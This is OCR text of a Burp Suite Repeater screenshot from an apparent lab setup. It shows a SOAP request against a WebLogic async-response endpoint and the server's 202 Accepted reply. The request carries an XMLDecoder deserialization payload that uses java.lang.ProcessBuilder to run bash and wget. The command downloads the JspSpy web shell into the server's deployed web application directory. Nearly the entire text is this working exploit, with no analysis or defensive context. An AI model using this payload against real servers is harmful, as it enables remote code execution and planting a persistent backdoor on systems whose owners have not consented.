 1 2 3 4 6 7:25
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://192.168.56.101:44913 HTTP/1 ?
Request
Pretty Raw Hex \n
23 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
24 <void class="java.lang.ProcessBuilder">
25 <array class="java.lang.String" length="3">
26 <void index="0">
27 <string>
/bin/bash
</string>
28 </void>
29 <void index="1">
30 <string>
-c
</string>
31 </void>
32 <void index="2">
33 <string>
wget http://192.168.56.101:8000/JspSpy.jsp.txt -O
servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/2
.jsp
</string>
34 </void>
35 </array>
36 <void method="start"/>
</void>
37 </work:WorkContext>
38 </soapenv:Header>
39 <soapenv:Body>
40 <asy:onAsyncDelivery/>
41 </soapenv:Body>
</soapenv:Envelope>
42
43
44
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 202 Accepted
2 Date: Thu, 27 Jul 2023 11:24:34 GMT
3 Content-Length: 0
4 X-Powered-By: Servlet/2.5 JSP/2.1
5
6
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 2
Request Headers 15
Response Headers 3
Done 116 bytes | 1,084 millis